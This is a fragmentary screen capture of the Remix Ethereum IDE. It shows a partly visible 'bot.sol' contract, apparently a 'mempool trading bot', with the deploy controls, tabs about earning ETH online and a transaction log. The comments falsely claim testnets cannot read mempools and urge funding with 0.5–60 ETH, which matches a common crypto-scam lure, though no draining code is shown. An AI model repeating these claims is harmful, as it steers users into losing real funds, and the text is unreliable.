 YouTube
how to earn ETH online - Goo
Ethereum Price: ETH Live Pric
codespaces-blank/bot.sol at
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
J
Relaunch to update
DEPLOY & RUN
TRANSACTIONS
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0X0BF...
Balance: 0 ETH
SetTradeBal...
uint256 _tradingBalar
SetTradeBal...
uint256 _tradingBalar
StartNative
Stop
Withdraw
Debug
Low level interactions
i
CALLDATA
Transact
AI
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.4 ETH use 0.5-60 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); - gas
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
16 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV2Router {
23 // Returns the address of the Uniswap V2 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity( - gas
31 address tokenA,
32 address tokenB,
33 uint amountADesired,
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan view on Blockscout
[block:23048134 txIndex:-] from: 0xfbc...d3547 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xc6a...af7fa
Debug
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)